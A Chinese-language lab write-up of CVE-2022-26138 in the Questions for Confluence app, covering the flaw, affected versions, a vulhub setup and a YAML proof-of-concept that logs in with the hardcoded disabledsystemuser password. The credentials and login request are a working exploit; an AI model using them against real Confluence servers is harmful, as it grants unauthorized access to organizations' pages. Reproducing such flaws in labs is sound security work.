1.漏洞介绍

当Confluence Server或Data Center上的Questions for Confluence app启用时,它会创建一个名为disabledsystemuser的Confluence用户帐户。此帐户旨在帮助将数据从应用程序迁移到 Confluence Cloud的管理员账号中。该帐户通过使用硬编码密码创建并添加到confluence-users组中,在默认情况下允许查看和编辑 Confluence 中的所有非受限页面。未经身份验证攻击者可以利用所知的硬编码密码登录Confluence并访问该组有权限访问的所有页面。

2.影响版本

Questions for Confluence app == 2.7.34

Questions for Confluence app == 2.7.35

Questions for Confluence app == 3.0.2

3.环境搭建



进入vulhub启动CVE-2022-26134环境,环境启动后访问http://your-ip:8090即可进入安装向导,申请试用版许可证。在填写数据库信息的页面,PostgreSQL数据库地址为db,数据库名称confluence,用户名密码均为postgres。

初始化后设置管理员账户密码,连接到Jira

接下来开启debug模式,随后在confluence中上传confluence-questions.jar应用

4.漏洞复现

成功上传Questions for Confluence应用程序

登录成功,且该用户拥有管理员权限

POC:

params: []

name: CVE-2022-26138 Confluence Server硬编码漏洞

set: {}

rules:

- method: POST

path: /dologin.action

headers: {}

body: os_username=disabledsystemuser&os_password=disabled1system1user6708&login=%E7%99%BB%E5%BD%95&os_destination=

search: ""

followredirects: false

expression: response.status == 302 && "X-Seraph-Loginreason" in response.headers && response.headers['X-Seraph-Loginreason'].contains('OK')

groups: {}

detail:

author: ""

links: []

description: ""

version: ""

请登录后查看回复内容